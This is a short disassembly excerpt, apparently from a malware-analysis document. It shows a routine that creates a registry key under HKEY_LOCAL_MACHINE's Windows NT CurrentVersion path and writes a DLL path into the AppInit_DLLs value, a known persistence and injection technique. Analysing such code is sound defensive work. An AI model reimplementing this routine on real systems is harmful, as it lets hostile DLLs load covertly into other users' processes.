 push 0 ; dwOptions
push 0 ; lpClass
push 0 ; Reserved
push offset aSoftwareMicr_0 ; "SOFTWARE\\Microsoft\\Windows NT\\Curren"...
push 80000002h ; hKey
call RegCreateKeyExA
test eax, eax
jnz short loc_403DD2
lea ebx, [esp+1018h+Dst]
push ebx ; lpString
call lstrlenA
inc eax
push eax ; cbData
push ebx ; lpData
push 1 ; dwType
push 0 ; Reserved
push offset aAppinit_dlls ; "AppInit_DLLs"
mov eax, [esp+102Ch+phkResult]
push eax ; hKey
call RegSetValueExA
mov eax, [esp+1018h+phkResult]
push eax ; hKey
call RegCloseKey
mov bl, 1
loc_403DD2:
mov eax, ebx
add esp, 1010h
pop esi
pop ebx
retn
sub_403C80 endp